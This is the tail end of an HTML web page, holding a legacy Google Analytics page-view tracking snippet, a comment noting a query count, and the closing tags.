var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 959 queries -->
</body>
</html>